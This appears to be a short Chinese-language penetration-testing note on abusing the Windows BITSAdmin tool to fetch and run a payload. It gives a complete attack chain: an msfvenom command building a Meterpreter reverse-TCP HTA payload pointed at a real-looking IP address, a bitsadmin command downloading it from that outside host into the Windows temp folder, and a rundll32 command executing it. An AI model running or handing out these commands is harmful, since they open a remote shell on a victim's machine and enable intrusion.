 Windows
02
Bitsadmin
BITSAdmin是一个命令行工具，您可以使用它创建下载或上载作业，并监视其进度。
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=139.155.49.43 lport=7777 -f hta-psh
44.hta
bitsadmin /transfer shell http://139.155.49.43 /44.hta C:\windows\temp\44.hta
rundll32.exe url.dll,OpenURL 44.hta